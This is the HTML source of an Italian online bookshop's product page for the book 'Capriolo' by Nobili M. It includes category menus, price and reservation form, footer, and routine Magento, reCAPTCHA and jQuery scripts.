                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">CAPRIOLO</h1>
                                di NOBILI M.<br>                Editore:  IL VOLO                &nbsp;(1995)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY2FwcmlvbG8tNjY4NzU4Lmh0bWw_X19fU0lEPVU,/product/667435/form_key/4wuruycuVBbHm2Ld/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="667435" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="CAPRIOLO" title="CAPRIOLO" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780000000161<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    25,82 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    24,53 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="667435"/>
                            <input type="hidden" name="titolo" value="CAPRIOLO"/>
                            <input type="hidden" name="autore" value="NOBILI M."/>
                            <input type="hidden" name="editore" value="IL VOLO"/>
                            <input type="hidden" name="anno" value="1995"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
